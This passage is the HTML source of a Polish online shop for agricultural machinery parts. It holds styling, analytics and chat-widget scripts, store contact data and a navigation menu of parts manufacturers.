.mega-menu-toggle + #mega-menu-primary {flex-direction: column;flex-wrap: nowrap;background: linear-gradient(to bottom, rgba(34, 34, 34, 0), rgba(51, 51, 51, 0));padding: 0px;display: none;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {display: flex;visibility: visible;}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated {padding: 0;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}/** Push menu onto new line **/#mega-menu-wrap-primary {clear: both;}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}.wp-block {}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-5811077-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-5811077-2')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AutoPartsStore",
  "name": "Korbanek",
  "image": "https://sklep.korbanek.pl/wp-content/uploads/2021/09/logo.png",
  "@id": "",
  "url": "https://sklep.korbanek.pl/",
  "telephone": "513 600 630",
  "priceRange": "$-$$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "ul. Poznańska 159",
    "addressLocality": "Tarnowo Podgórne",
    "postalCode": "62-080",
    "addressCountry": "PL"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 52.4580058,
    "longitude": 16.6472985
  }  
}</script> <script type="litespeed/javascript">var loadBabel=function(url,callback){var script=document.createElement('script');script.async=!0;if(script.readyState){script.onreadystatechange=function(){if(script.readyState=='loaded'||script.readyState=='complete'){script.onreadystatechange=null;callback(window,document)}}}else{script.onload=function(){callback(window,document)}}script.src=url;document.head.appendChild(script)};var getCookie=function(cname){var objToday=new Date();var version=objToday.toISOString().split('T')[0].split('-').join('');var name=cname+'=';var decodedCookie=decodeURIComponent(document.cookie);var cookieArray=decodedCookie.split(';');for(var i=0;i<cookieArray.length;i++){var cookie=cookieArray[i];cookie=cookie.trim();if(cookie.indexOf(name)==0){return cookie.substring(name.length,cookie.length)}}return version};var loadWidget=function(window,document){var __cp={"id":"bjxFAzYXfq8CS_8ORRoDLGSBNNY-w_8EJ2iKCZYCreE","version":"1.1"};var cp=document.createElement('script');cp.type='text/javascript';cp.async=!0;cp.src="++cdn-widget.callpage.io+build+js+callpage.js".replace(/[+]/g,'/').replace(/[=]/g,'.')+'?v='+getCookie('callpage-widget-version');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(cp,s);if(window.callpage){alert('You could have only 1 CallPage code on your website!')}else{window.callpage=function(method){if(method=='__getQueue'){return this.methods}else if(method){if(typeof window.callpage.execute==='function'){return window.callpage.execute.apply(this,arguments)}else{(this.methods=this.methods||[]).push({arguments:arguments,})}}};window.callpage.__cp=__cp;window.callpage('api.button.autoshow')}};loadBabel('https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/6.26.0/polyfill.min.js',function(){return loadWidget(window,document)})</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-K6SFWHG')</script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0d6efd;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #d63384;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #198754;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #0dcaf0;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><div style="font-size: 14px;color: #fff; background-color: #009640; text-align: center; padding: 10px 0px 10px 0px;"><p style="margin-bottom: 0px;"><b>Ciągnik AUPAX z 7-letnią GWARANCJĄ bez limitu godzin <a style="
color: #d32948;" href=
"https://korbanek.pl/aktualnosci/7-lat-gwarancji-na-ciagnik-arbos-w-2024">KLIKNIJ TUTAJ</a></b></p></div><body class="archive tax-product_tag term-ma0237-02 term-13703 wp-embed-responsive wp-theme-understrap wp-child-theme-child theme-understrap woocommerce woocommerce-page woocommerce-no-js mega-menu-primary tinvwl-theme-style group-blog hfeed understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite"><noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-K6SFWHGheight="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site" id="page"><header><div id="wrapper-navbar"><a class="skip-link sr-only sr-only-focusable" href="#content">Przejdź do treści</a><nav id="topHeader"><span id="main-nav-label" class="sr-only">
Main Navigation				</span><div class="container">
<a class="navbar-brand" rel="home" href="https://sklep.korbanek.pl/" itemprop="url"><img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/uploads/2022/11/logo-korbanek-sklep.svg" alt="Sklep rolniczy korbanek, części do maszyn rozliczych" style="width:225px; height:45px;"></a><div class="aws-container" data-id="1" data-url="/?wc-ajax=aws_action" data-siteurl="https://sklep.korbanek.pl" data-lang="" data-show-loader="true" data-show-more="true" data-ajax-search="true" data-show-page="true" data-show-clear="true" data-mobile-screen="false" data-buttons-order="2" data-target-blank="false" data-use-analytics="true" data-min-chars="1" data-filters="" data-init-filter="1" data-timeout="300" data-notfound="Nic nie znaleziono" data-more="Zobacz wszystkie wyniki" data-is-mobile="false" data-page-id="13703" data-tax="product_tag" data-sku="SKU: " data-item-added="Item added" data-sale-badge="Sale!" ><form class="aws-search-form" action="https://sklep.korbanek.pl/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6978f76c36e17">Szukaj produktów...</label><input  type="search" name="s" id="6978f76c36e17" value="" class="aws-search-field" placeholder="Szukaj produktów..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="aws_id" value="1"><input type="hidden" name="aws_filter" class="awsFilterHidden" value="1"><input type="hidden" name="awscat" class="awsCatHidden" value="Form:1 Filter:All"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="gtranslate_wrapper" id="gt-wrapper-26808183"></div><div class="topHeaderRight"><div class="accountButtons">
<a href="https://sklep.korbanek.pl/my-account/" rel="nofollow">Logowanie</a>
<a class="registerAccountButtons" href="https://sklep.korbanek.pl/rejestracja/" rel="nofollow">Rejestracja</a></div><div id="news-box"></div><div class="wishlistButton">
<a href="https://sklep.korbanek.pl/ulubione/" rel="nofollow" title="Serduszko">
<i class="fa fa-heart" aria-hidden="true"></i>
</a></div><div class="cartButton">
<a href="https://sklep.korbanek.pl/koszyk/" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/uploads/2022/11/shopping-cart-icon.svg"
style="width:25px; height:25px;" alt=""><div id="mini-cart-count">
0.00&nbsp;&#122;&#322;</div>
</a></div></div></div></nav><nav id="main-nav" class="navbar navbar-expand-md navbar-dark " aria-labelledby="main-nav-label"><div class="container-fluid bottomHeader"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
<span class="mega-toggle-animated-box">
<span class="mega-toggle-animated-inner"></span>
</span>
</button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1023" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-multi-line mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-21 multi-line" id="mega-menu-item-21"><a class="mega-menu-link" href="https://sklep.korbanek.pl/nasze-marki/#" aria-expanded="false" tabindex="0"><span>Części według<br /> producentów</span><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608284" style="--columns:6; --span:1" id="mega-menu-item-608284"><a class="mega-menu-link" href="https://sklep.korbanek.pl/tag-produktu/agricarb/">Agricarb</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608271" style="--columns:6; --span:1" id="mega-menu-item-608271"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/agrisem/">Agrisem</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608296" style="--columns:6; --span:1" id="mega-menu-item-608296"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/arbos/">Arbos / Aupax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608287" style="--columns:6; --span:1" id="mega-menu-item-608287"><a class="mega-menu-link" href="https://sklep.korbanek.pl/tag-produktu/folia-do-sianokiszonek-aspla/">Aspla</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-616801" style="--columns:6; --span:1" id="mega-menu-item-616801"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/avant/">Avant</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608256" style="--columns:6; --span:1" id="mega-menu-item-608256"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/bergmann/">Bergmann</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-608268" style="--columns:6; --span:1" id="mega-menu-item-608268"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/berthoud/">Berthoud</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608262" style="--columns:6; --span:1" id="mega-menu-item-608262"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/capello/">Capello</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608260" style="--columns:6; --span:1" id="mega-menu-item-608260"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/carre/">Carre</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608279" style="--columns:6; --span:1" id="mega-menu-item-608279"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/challenger/">Challenger</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608297" style="--columns:6; --span:1" id="mega-menu-item-608297"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/claas-kombajn-zbozowy/">Claas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608286" style="--columns:6; --span:1" id="mega-menu-item-608286"><a class="mega-menu-link" href="https://sklep.korbanek.pl/tag-produktu/siatki-cotesi/">Cotesi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-608288" style="--columns:6; --span:1" id="mega-menu-item-608288"><a class="mega-menu-link" href="https://sklep.korbanek.pl/tag-produktu/filtry-donaldson/">Donaldson</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608252" style="--columns:6; --span:1" id="mega-menu-item-608252"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/faresin/">Faresin</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608274" style="--columns:6; --span:1" id="mega-menu-item-608274"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/fella-kosiarka/">Fella</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608298" style="--columns:6; --span:1" id="mega-menu-item-608298"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/fendt/">Fendt</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608285" style="--columns:6; --span:1" id="mega-menu-item-608285"><a class="mega-menu-link" href="https://sklep.korbanek.pl/tag-produktu/fuchs/">Fuchs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608290" style="--columns:6; --span:1" id="mega-menu-item-608290"><a class="mega-menu-link" href="https://sklep.korbanek.pl/tag-produktu/pasy-gates/">Gates</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-608275" style="--columns:6; --span:1" id="mega-menu-item-608275"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/gregoire-besson/">Gregoire Besson</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608282" style="--columns:6; --span:1" id="mega-menu-item-608282"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/hydramet-gizycko/">Hydramet</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608270" style="--columns:6; --span:1" id="mega-menu-item-608270"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/jeantil/">Jeantil</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608266" style="--columns:6; --span:1" id="mega-menu-item-608266"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/john-deere/">John Deere</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608265" style="--columns:6; --span:1" id="mega-menu-item-608265"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/kemper/">Kemper</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608278" style="--columns:6; --span:1" id="mega-menu-item-608278"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/kramer/">Kramer</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-608276" style="--columns:6; --span:1" id="mega-menu-item-608276"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/lemken/">Lemken</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608264" style="--columns:6; --span:1" id="mega-menu-item-608264"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/lovol-construction/">Lovol</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608281" style="--columns:6; --span:1" id="mega-menu-item-608281"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/ls/">Ls</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608277" style="--columns:6; --span:1" id="mega-menu-item-608277"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/mandam/">Mandam</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608293" style="--columns:6; --span:1" id="mega-menu-item-608293"><a class="mega-menu-link" href="https://sklep.korbanek.pl/tag-produktu/filtry-mann-hummel/">Mann</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608253" style="--columns:6; --span:1" id="mega-menu-item-608253"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/maschio/">Maschio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-608299" style="--columns:6; --span:1" id="mega-menu-item-608299"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/massey-ferguson/">Massey Ferguson</a></li><li 